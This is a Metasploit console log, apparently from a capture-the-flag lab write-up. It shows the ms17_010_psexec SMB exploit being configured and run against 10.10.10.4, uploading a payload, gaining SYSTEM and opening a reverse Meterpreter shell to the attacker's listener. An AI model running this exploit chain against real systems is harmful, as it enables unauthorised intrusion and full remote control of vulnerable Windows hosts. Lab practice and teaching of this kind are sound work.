 msf5 exploit(windows/smb/ms17_010_psexec) > set rhosts 10.10.10.4
rhosts => 10.10.10.4
msf5 exploit(windows/smb/ms17_010_psexec) > set lhost tun0
lhost => tun0
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.14.13:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 -    [*] Preparing dynamite...
[*] 10.10.10.4:445 -            [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 -    [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 -    [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x82151c28
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... zuYtxOfI.exe
[*] 10.10.10.4:445 - Created \zuYtxOfI.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (176195 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \zuYtxOfI.exe...
[*] Meterpreter session 1 opened (10.10.14.13:4444 -> 10.10.10.4:1043) at 2020-08-21 17:12:38 +0530
meterpreter >